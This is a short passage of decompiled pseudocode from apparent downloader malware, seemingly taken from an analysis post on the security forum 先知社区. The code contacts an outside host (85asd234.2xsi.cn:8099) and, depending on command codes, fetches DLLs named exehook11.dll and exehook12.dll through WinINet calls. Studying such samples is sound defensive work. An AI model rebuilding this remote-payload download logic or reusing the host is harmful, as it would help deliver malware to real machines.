 sub_10006C2B("http://85asd234.2xsi.cn:8099/ts/");
v55 = sub_10006BBF(v243);
v56 = sub_10006B3A(v224, v55 - 2, -1);
v57 = sub_10007751(v56, "10");
sub_10006C26(v224);
if ( v57 )
  break;
v63 = sub_10006BBF(v243);
v64 = sub_10006B3A(v224, v63 - 2, -1);
v65 = sub_10007751(v64, "11");
sub_10006C26(v224);
if ( v65 )
{
  v66 = InternetOpenA("abcd", 1u, 0, 0, 0);
  v67 = sub_10007705("exehook11.dll");
  v68 = (const CHAR *)sub_10006BC3(v67);
  v61 = InternetOpenUrlA(v66, v68, 0, 0, 0x80000000, 0);
  v62 = v210;
  goto LABEL_139;
}
v69 = sub_10006BBF(v243);
v70 = sub_10006B3A(v224, v69 - 2, -1);
v71 = sub_10007751(v70, "12");
sub_10006C26(v224);
if ( v71 )
{
  v72 = InternetOpenA("abcd", 1u, 0, 0, 0);
  v73 = sub_10007705("exehook12.dll");
  v74 = (const CHAR *)sub_10006BC3(v73);
  v61 = InternetOpenUrlA(v72, v74, 0, 0, 0x80000000, 0);
  v62 = v211;
  goto LABEL_139;
}
v75 = sub_10006BBF(v243);
v76 = sub_10006B3A(v224, v75 - 2, -1);
v77 = sub_10007751(v76, "13");
sub_10006C26(v224);
先知社区